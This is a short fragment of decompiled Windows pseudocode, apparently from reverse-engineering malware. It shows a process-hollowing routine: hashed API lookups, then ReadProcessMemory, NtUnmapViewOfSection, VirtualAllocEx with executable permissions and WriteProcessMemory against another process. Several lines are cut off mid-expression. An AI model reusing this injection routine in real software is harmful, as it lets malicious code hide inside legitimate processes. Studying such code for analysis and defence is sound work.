 ReadProcessMemory = (int (__stdcall *)(__int32, int, int *, int, char *))resolve_api(0, 415705862
if ( !ReadProcessMemory(a5.m128i_i32[0], v7, &v64, 4, v66) )
return 1;
v9 = v64;
if ( v64 == v5 )
{
NtUnmapViewOfSection = (int (__cdecl *)(__int32, int))resolve_api(1, 2420654070);
if ( NtUnmapViewOfSection(a5.m128i_i32[0], v9) )
return 1;
}
VirtualAllocEx = (int (__stdcall *)(__int32, int, _DWORD, int, int))resolve_api(0, 3861807693);
v65 = VirtualAllocEx(a5.m128i_i32[0], v57, *(_DWORD *)(v62 + 80), 12288, 64);
if ( !v65 )
{
if ( GetLastError() != 487 )
return 1;
v65 = VirtualAllocEx(a5.m128i_i32[0], 0, *(_DWORD *)(v62 + 80), 12288, 64);
if ( !v65 )
return 1;
}
WriteProcessMemory = (int (__stdcall *)(__int32, int, int, int, char *))resolve_api(0, 1331205934
WriteProcessMemory_1 = WriteProcessMemory;
if ( v9 != v65 && !WriteProcessMemory(a5.m128i_i32[0], v7, (int)&v65, 4, (char *)&VirtualProtectE
return 1;